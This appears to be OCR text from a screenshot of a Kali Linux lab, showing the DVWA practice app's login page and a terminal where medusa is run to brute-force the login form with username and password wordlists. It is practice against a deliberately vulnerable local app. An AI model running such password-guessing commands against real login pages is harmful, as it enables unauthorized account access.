 1 2 3 4 23:50
Damn Vulnerable Web App (
http://192.168.56.101/dvwa/login.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
DVWA
Username
Password
Login
Login failed
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ls
Ambiente Documents Music Pictures Templates Videos
Desktop Downloads pass.txt Public users.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \ -m PAGE:'/dvw
a/login.php' \
>
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \ -m PAGE:'/dvw
a/login.php' \ -m FORM:'username=^USER^&password=^PASS^&login=login'\ -m 'FAI
L=login failed' -t 6